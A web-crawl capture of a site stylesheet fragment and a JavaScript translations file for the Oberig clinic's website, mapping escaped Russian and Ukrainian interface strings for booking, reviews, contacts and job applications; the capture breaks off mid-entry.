(orientation:landscape){.search.in-header{padding-top:5px;padding-bottom:5px}}.search.in-header.active{transform:translateY(0)}.search-layout{background:rgba(51,51,51,.5);box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px)}@media (max-width:992px){.search-layout{left:0;width:100%;padding:20px;top:215px}}@media (max-width:767px){.search-layout{height:calc(100vh - 186px);top:146px}}@media (max-width:992px) and (orientation:landscape){.search-layout{height:calc(100vh - 184px);top:144px}}.search-results.in-header{background:#fafafa;box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px);padding:0 3rem 117px;max-width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-header{left:0;width:100%;padding:20px;top:215px;max-width:100%}}@media (max-width:767px){.search-results.in-header{height:calc(100vh - 186px);top:146px;bottom:40px}}@media (max-width:992px) and (orientation:landscape){.search-results.in-header{height:calc(100vh - 184px);top:144px}}.search-results__filter-item,.search-results_filter{display:flex;align-items:center}.search-results__filter-item label{margin-left:12px;cursor:default}.search-results__filter-item input{cursor:pointer}.search-results__filter-item:first-of-type{margin-right:65px}.search-results__container{display:flex;align-items:flex-start;justify-content:space-between;padding:40px 0;border-bottom:1px solid #eee}@media (max-width:1100px){.search-results__container{padding:20px 0}}@media (max-width:767px){.search-results__container{flex-direction:column}}@media (max-width:992px) and (orientation:landscape){.search-results__container{padding:5px 0}}.search-results__left{width:300px}@media (max-width:1100px){.search-results__left{width:240px}}@media (max-width:767px){.search-results__left{margin-bottom:20px;width:100%}}.search-results__right{width:calc(100% - 360px)}@media (max-width:1100px){.search-results__right{width:calc(100% - 260px)}}@media (max-width:767px){.search-results__right{width:100%}}.search-results__department{font-size:16px;line-height:20px;text-transform:uppercase;color:#666}.search-results__doctor{font-size:16px;line-height:20px;color:#333;display:block}.search-results__doctor:not(:last-of-type){margin-bottom:32px}@media (max-width:767px){.search-results__doctor:not(:last-of-type){margin-bottom:17px}}.search-results__doctor:hover{color:#74c48c}.search-results__doctor-button{width:214px;padding:0;text-align:center;display:flex;align-items:center;justify-content:center;position:fixed;bottom:77px;left:calc(232px + 3rem);background:#eee;color:#666}@media (max-width:992px){.search-results__doctor-button{font-size:12px;line-height:15px;font-weight:700;font-family:Montserrat Bold;bottom:50px;left:50%;transform:translateX(-50%)}}.search-results__wrapper{height:calc(100% - 140px);overflow-y:auto;cursor:default}@media (max-width:767px){.search-results__wrapper{height:calc(100vh - 390px)}}@media (max-width:992px) and (orientation:landscape){.search-results__wrapper{height:calc(100% - 90px)}}.no-results{margin:50px 0}.content ol,.content ul{margin:24px 0}.content ol ol,.content ol ul,.content ul ol,.content ul ul{padding-left:24px}.content ol li,.content ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}.content ol li:last-of-type,.content ul li:last-of-type{margin-bottom:0}@media (max-width:767px){.content ol li,.content ul li{margin-bottom:16px;font-size:14px}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ua
body_size: 17206
content:

<!-- FAQ: IP MISMATCH REAL (3.22.234.24) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0438\u0442\u044f\u0447\u0456","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441\u0430","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u041b\u0456\u043a\u0430\u0440\u0456","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u0417\u0430 \u0446\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0406\u043c\u2019\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u0412\u0456\u0434\u0433\u0443\u043a","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041d\u0430\u0434\u0456\u0441\u043b\u0430\u0442\u0438","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0427\u043e\u043c\u0443":"\u0427\u043e\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0456\u043d\u0438 (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044f \u043f\u0438\u0442\u0430\u043d\u043d\u044f?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 